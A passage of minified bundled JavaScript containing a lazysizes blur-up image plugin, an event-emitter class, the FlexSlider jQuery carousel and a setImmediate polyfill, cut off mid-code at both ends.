c=function(e){o=!0,a||(a=e.target),n.rAF((function(){n.rC(i,"ls-blur-up-is-loading"),a&&n.aC(a,"ls-blur-up-loaded")})),a&&(a.removeEventListener("load",c),a.removeEventListener("error",c))};(a=t.createElement("img")).addEventListener("load",c),a.addEventListener("error",c),a.className="ls-blur-up-img",a.src=r,a.alt="",a.setAttribute("aria-hidden","true"),u.insertBefore(a,(e||i).nextSibling),"always"!=s&&(a.style.visibility="hidden",n.rAF((function(){a&&setTimeout((function(){a&&n.rAF((function(){!l&&a&&(a.style.visibility="")}))}),n.cfg.blurupCacheDelay||33)})))}}(),i.addEventListener("load",f),i.addEventListener("error",f),n.aC(i,"ls-blur-up-is-loading");var m=function(e){u==e.target&&(n.aC(a||i,"ls-inview"),h(),u.removeEventListener("lazybeforeunveil",m))};u.getAttribute("data-expand")||u.setAttribute("data-expand",-1),u.addEventListener("lazybeforeunveil",m),n.aC(u,n.cfg.lazyClass)}(s,r,a(s,r)||"[data-uri]",i.blurUp)}})),e.addEventListener("lazyunveilread",(function(e){var t=e.detail;if(t.instance==n){var i=e.target,s=(getComputedStyle(i,null)||{fontFamily:""}).fontFamily.match(r);(s||i.getAttribute("data-lowsrc"))&&(t.blurUp=s&&s[1]||n.cfg.blurupMode||"always")}}))}))},function(e,t,n){"use strict";var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};e.exports=function(e,t,n){var r,s=!1;function a(e){r=e,s||(i(o),s=!0)}function o(){n.call(e,r),s=!1}return e.addEventListener(t,a,!1),a}},function(e,t,n){"use strict";t.__esModule=!0;var i=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return e.prototype.on=function(e,t){return this._eventCollection=this._eventCollection||{},this._eventCollection[e]=this._eventCollection[e]||[],this._eventCollection[e].push(t),this},e.prototype.once=function(e,t){var n=this;function i(){n.off(e,i),t.apply(this,arguments)}return i.listener=t,this.on(e,i),this},e.prototype.off=function(e,t){var n=void 0;return this._eventCollection&&(n=this._eventCollection[e])?(n.forEach((function(e,i){e!==t&&e.listener!==t||n.splice(i,1)})),0===n.length&&delete this._eventCollection[e],this):this},e.prototype.emit=function(e){for(var t=this,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];var s=void 0;return this._eventCollection&&(s=this._eventCollection[e])?((s=s.slice(0)).forEach((function(e){return e.apply(t,i)})),this):this},e}();t.default=i,e.exports=t.default},function(e,t,n){(function(e,t){var n,i;i=!0,(n=e).flexslider=function(e,r){var s=n(e);void 0===r.rtl&&"rtl"==n("html").attr("dir")&&(r.rtl=!0),s.vars=n.extend({},n.flexslider.defaults,r);var a,o=s.vars.namespace,l=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,c=("ontouchstart"in window||l||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,d="click touchend MSPointerUp keyup",u="",p="vertical"===s.vars.direction,h=s.vars.reverse,f=s.vars.itemWidth>0,m="fade"===s.vars.animation,v=""!==s.vars.asNavFor,y={};n.data(e,"flexslider",s),y={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=n(s.vars.selector,s),s.container=n(s.containerSelector,s),s.count=s.slides.length,s.syncExists=n(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=p?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transitions=!s.vars.video&&!m&&s.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return s.pfx=t[n].replace("Perspective","").toLowerCase(),s.prop="-"+s.pfx+"-transform",!0;return!1}(),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=n(s.vars.controlsContainer).length>0&&n(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=n(s.vars.manualControls).length>0&&n(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===n(s.vars.customDirectionNav).length&&n(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort((function(){return Math.round(Math.random())-.5})),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&y.controlNav.setup(),s.vars.directionNav&&y.directionNav.setup(),s.vars.keyboard&&(1===n(s.containerSelector).length||s.vars.multipleKeyboard)&&n(document).bind("keyup",(function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var n=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}})),s.vars.mousewheel&&s.bind("mousewheel",(function(e,t,n,i){e.preventDefault();var r=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(r,s.vars.pauseOnAction)})),s.vars.pausePlay&&y.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&y.pauseInvisible.init(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.hover((function(){s.manualPlay||s.manualPause||s.pause()}),(function(){s.manualPause||s.manualPlay||s.stopped||s.play()})),s.vars.pauseInvisible&&y.pauseInvisible.isHidden()||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),v&&y.asNav.setup(),c&&s.vars.touch&&y.touch(),(!m||m&&s.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",y.resize),s.find("img").attr("draggable","false"),setTimeout((function(){s.vars.start(s)}),200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),l?(e._slider=s,s.slides.each((function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),this.addEventListener("MSGestureTap",(function(e){e.preventDefault();var t=n(this),i=t.index();n(s.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))}))}))):s.slides.on(d,(function(e){e.preventDefault();var t=n(this),i=t.index();(s.vars.rtl?-1*(t.offset().right-n(s).scrollLeft()):t.offset().left-n(s).scrollLeft())<=0&&t.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):n(s.vars.asNavFor).data("flexslider").animating||t.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){s.manualControls?y.controlNav.setupManual():y.controlNav.setupPaging()},setupPaging:function(){var e,t,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",r=1;if(s.controlNavScaffold=n('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var a=0;a<s.pagingCount;a++){if(void 0===(t=s.slides.eq(a)).attr("data-thumb-alt")&&t.attr("data-thumb-alt",""),e=n("<a></a>").attr("href","#").text(r),"thumbnails"===s.vars.controlNav&&(e=n("<img/>").attr("src",t.attr("data-thumb"))),""!==t.attr("data-thumb-alt")&&e.attr("alt",t.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=t.attr("data-thumbcaption");if(""!==l&&void 0!==l){var c=n("<span></span>").addClass(o+"caption").text(l);e.append(c)}}var p=n("<li>");e.appendTo(p),p.append("</li>"),s.controlNavScaffold.append(p),r++}s.controlsContainer?n(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),y.controlNav.set(),y.controlNav.active(),s.controlNavScaffold.delegate("a, img",d,(function(e){if(e.preventDefault(),""===u||u===e.type){var t=n(this),i=s.controlNav.index(t);t.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&(u=e.type),y.setToClearWatchedEvent()}))},setupManual:function(){s.controlNav=s.manualControls,y.controlNav.active(),s.controlNav.bind(d,(function(e){if(e.preventDefault(),""===u||u===e.type){var t=n(this),i=s.controlNav.index(t);t.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&(u=e.type),y.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=n("."+o+"control-nav li "+e,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(e,t){s.pagingCount>1&&"add"===e?s.controlNavScaffold.append(n('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(t).closest("li").remove(),y.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(t,e):y.controlNav.active()}},directionNav:{setup:function(){var e=n('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(n(s.controlsContainer).append(e),s.directionNav=n("."+o+"direction-nav li a",s.controlsContainer)):(s.append(e),s.directionNav=n("."+o+"direction-nav li a",s)),y.directionNav.update(),s.directionNav.bind(d,(function(e){var t;e.preventDefault(),""!==u&&u!==e.type||(t=n(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(t,s.vars.pauseOnAction)),""===u&&(u=e.type),y.setToClearWatchedEvent()}))},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).removeAttr("tabindex"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=n('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(e),s.pausePlay=n("."+o+"pauseplay a",s.controlsContainer)):(s.append(e),s.pausePlay=n("."+o+"pauseplay a",s)),y.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.bind(d,(function(e){e.preventDefault(),""!==u&&u!==e.type||(n(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&(u=e.type),y.setToClearWatchedEvent()}))},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var n,i,r,a,o,c,d,u,v,y=!1,g=0,x=0,b=0;l?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.stopPropagation(),s.animating?t.preventDefault():(s.pause(),e._gesture.addPointer(t.pointerId),b=0,a=p?s.h:s.w,c=Number(new Date),r=f&&h&&s.animatingTo===s.last?0:f&&h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:f&&s.currentSlide===s.last?s.limit:f?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:h?(s.last-s.currentSlide+s.cloneOffset)*a:(s.currentSlide+s.cloneOffset)*a)}),!1),e._slider=s,e.addEventListener("MSGestureChange",(function(n){n.stopPropagation();var i=n.target._slider;if(i){var s=-n.translationX,l=-n.translationY;b+=p?l:s,o=(i.vars.rtl?-1:1)*b,y=p?Math.abs(b)<Math.abs(-s):Math.abs(b)<Math.abs(-l),n.detail!==n.MSGESTURE_FLAG_INERTIA?(!y||Number(new Date)-c>500)&&(n.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(o=b/(0===i.currentSlide&&b<0||i.currentSlide===i.last&&b>0?Math.abs(b)/a+2:1)),i.setProps(r+o,"setTouch"))):t((function(){e._gesture.stop()}))}}),!1),e.addEventListener("MSGestureEnd",(function(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==o){var s=h?-o:o,l=s>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(l)&&(Number(new Date)-c<550&&Math.abs(s)>50||Math.abs(s)>a/2)?t.flexAnimate(l,t.vars.pauseOnAction):m||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}n=null,i=null,o=null,r=null,b=0}}),!1)):(d=function(t){s.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(s.pause(),a=p?s.h:s.w,c=Number(new Date),g=t.touches[0].pageX,x=t.touches[0].pageY,r=f&&h&&s.animatingTo===s.last?0:f&&h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:f&&s.currentSlide===s.last?s.limit:f?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:h?(s.last-s.currentSlide+s.cloneOffset)*a:(s.currentSlide+s.cloneOffset)*a,n=p?x:g,i=p?g:x,e.addEventListener("touchmove",u,!1),e.addEventListener("touchend",v,!1))},u=function(e){g=e.touches[0].pageX,x=e.touches[0].pageY,o=p?n-x:(s.vars.rtl?-1:1)*(n-g),(!(y=p?Math.abs(o)<Math.abs(g-i):Math.abs(o)<Math.abs(x-i))||Number(new Date)-c>500)&&(e.preventDefault(),!m&&s.transitions&&(s.vars.animationLoop||(o/=0===s.currentSlide&&o<0||s.currentSlide===s.last&&o>0?Math.abs(o)/a+2:1),s.setProps(r+o,"setTouch")))},v=function(t){if(e.removeEventListener("touchmove",u,!1),s.animatingTo===s.currentSlide&&!y&&null!==o){var l=h?-o:o,d=l>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(d)&&(Number(new Date)-c<550&&Math.abs(l)>50||Math.abs(l)>a/2)?s.flexAnimate(d,s.vars.pauseOnAction):m||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}e.removeEventListener("touchend",v,!1),n=null,i=null,o=null,r=null},e.addEventListener("touchstart",d,!1))},resize:function(){!s.animating&&s.is(":visible")&&(f||s.doMath(),m?y.smoothHeight():f?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):p?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.vars.smoothHeight&&y.smoothHeight(),s.newSlides.width(s.computedW),s.setProps(s.computedW,"setTotal")))},smoothHeight:function(e){if(!p||m){var t=m?s:s.viewport;e?t.animate({height:s.slides.eq(s.animatingTo).innerHeight()},e):t.innerHeight(s.slides.eq(s.animatingTo).innerHeight())}},sync:function(e){var t=n(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(e){case"animate":t.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=n(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var e=y.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,(function(){y.pauseInvisible.isHidden()?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()}))}},isHidden:function(){var e=y.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){u=""}),3e3)}},s.flexAnimate=function(e,t,i,r,a){if(s.vars.animationLoop||e===s.currentSlide||(s.direction=e>s.currentSlide?"next":"prev"),v&&1===s.pagingCount&&(s.direction=s.currentItem<e?"next":"prev"),!s.animating&&(s.canAdvance(e,a)||i)&&s.is(":visible")){if(v&&r){var l=n(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===e||e===s.count-1,l.flexAnimate(e,!0,!1,!0,a),s.direction=s.currentItem<e?"next":"prev",l.direction=s.direction,Math.ceil((e+1)/s.visible)-1===s.currentSlide||0===e)return s.currentItem=e,s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;s.currentItem=e,s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/s.visible)}if(s.animating=!0,s.animatingTo=e,t&&s.pause(),s.vars.before(s),s.syncExists&&!a&&y.sync("animate"),s.vars.controlNav&&y.controlNav.active(),f||s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),s.atEnd=0===e||e===s.last,s.vars.directionNav&&y.directionNav.update(),e===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),m)c?(s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(e).css({opacity:1,zIndex:2}),s.wrapup(x)):(s.slides.eq(s.currentSlide).css({zIndex:1}).animate({opacity:0},s.vars.animationSpeed,s.vars.easing),s.slides.eq(e).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing,s.wrapup));else{var d,u,g,x=p?s.slides.filter(":first").height():s.computedW;f?(d=s.vars.itemMargin,u=(g=(s.itemW+d)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:g):u=0===s.currentSlide&&e===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?h?(s.count+s.cloneOffset)*x:0:s.currentSlide===s.last&&0===e&&s.vars.animationLoop&&"prev"!==s.direction?h?0:(s.count+1)*x:h?(s.count-1-e+s.cloneOffset)*x:(e+s.cloneOffset)*x,s.setProps(u,"",s.vars.animationSpeed),s.transitions?(s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.unbind("webkitTransitionEnd transitionend"),s.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(x)})),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout((function(){s.wrapup(x)}),s.vars.animationSpeed+100)):s.container.animate(s.args,s.vars.animationSpeed,s.vars.easing,(function(){s.wrapup(x)}))}s.vars.smoothHeight&&y.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){m||f||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&i&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&y.pausePlay.update("play"),s.syncExists&&y.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&y.pausePlay.update("pause"),s.syncExists&&y.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var n=v?s.pagingCount-1:s.last;return!(!t&&(!v||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)&&(v&&0===s.currentItem&&e===s.pagingCount-1&&"next"!==s.direction||e===s.currentSlide&&!v||!s.vars.animationLoop&&(s.atEnd&&0===s.currentSlide&&e===n&&"next"!==s.direction||s.atEnd&&s.currentSlide===n&&0===e&&"next"===s.direction)))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,n){var i,r=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(f)return"setTouch"===t?e:h&&s.animatingTo===s.last?0:h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return h?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:s.count*e;case"jumpStart":return h?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");s.transitions&&(r=s.isFirefox?p?"translate3d(0,"+r+",0)":"translate3d("+parseInt(r)+"px,0,0)":p?"translate3d(0,"+r+",0)":"translate3d("+(s.vars.rtl?-1:1)*parseInt(r)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",s.container.css("-"+s.pfx+"-transition-duration",n),s.container.css("transition-duration",n)),s.args[s.prop]=r,(s.transitions||void 0===n)&&s.container.css(s.args),s.container.css("transform",r)},s.setup=function(e){var t,i;m?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(c?s.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):0==s.vars.fadeFirstSlide?s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).css({opacity:1}):s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing)),s.vars.smoothHeight&&y.smoothHeight()):("init"===e&&(s.viewport=n('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,h&&(i=n.makeArray(s.slides).reverse(),s.slides=n(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!f&&(s.cloneCount=2,s.cloneOffset=1,"init"!==e&&s.container.find(".clone").remove(),s.container.append(y.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(y.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=n(s.vars.selector,s),t=h?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,p&&!f?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(t*s.h,"init")}),"init"===e?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(t*s.computedW,"init"),setTimeout((function(){s.doMath(),s.vars.rtl&&s.isFirefox?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&y.smoothHeight()}),"init"===e?100:0))),f||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,n=s.vars.minItems,i=s.vars.maxItems;s.w=void 0===s.viewport?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),f?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=n?n*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(n-1))/n:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),f||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!f||s.pagingCount>s.controlNav.length?y.controlNav.update("add"):("remove"===t&&!f||s.pagingCount<s.controlNav.length)&&(f&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),y.controlNav.update("remove",s.last))),s.vars.directionNav&&y.directionNav.update()},s.addSlide=function(e,t){var i=n(e);s.count+=1,s.last=s.count-1,p&&h?void 0!==t?s.slides.eq(s.count-t).after(i):s.container.prepend(i):void 0!==t?s.slides.eq(t).before(i):s.container.append(i),s.update(t,"add"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(e){var t=isNaN(e)?s.slides.index(n(e)):e;s.count-=1,s.last=s.count-1,isNaN(e)?n(e,s.slides).remove():p&&h?s.slides.eq(s.last).remove():s.slides.eq(e).remove(),s.doMath(),s.update(t,"remove"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},y.init()},n(window).blur((function(e){i=!1})).focus((function(e){i=!0})),n.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},n.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var t=n(this),i=e.selector?e.selector:".slides > li",r=t.find(i);1===r.length&&!1===e.allowOneSlide||0===r.length?(r.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new n.flexslider(this,e)}));var t=n(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}).call(this,n(0),n(7).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,s,a,o,l=1,c={},d=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick((function(){f(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((s=new MessageChannel).port1.onmessage=function(e){f(e.data)},i=function(e){s.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(r=u.documentElement,i=function(e){var t=u.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(f,0,e)}:(a="setImmediate$"+Math.random()+"$",o=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&f(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",o,!1):e.attachEvent("onmessage",o),i=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[l]=r,i(l),l++},p.clearImmediate=h}function h(e){delete c[e]}function f(e){if(d)setTimeout(f,0,e);else{var t=c[e];if(t){d=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(5),n(19))},function(e,t){var n,i,r=e.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(n===setTimeout)return setTimeout(e,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:s}catch(e){n=s}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var l,c=[],d=!1,u=-1;function p(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&h())}function 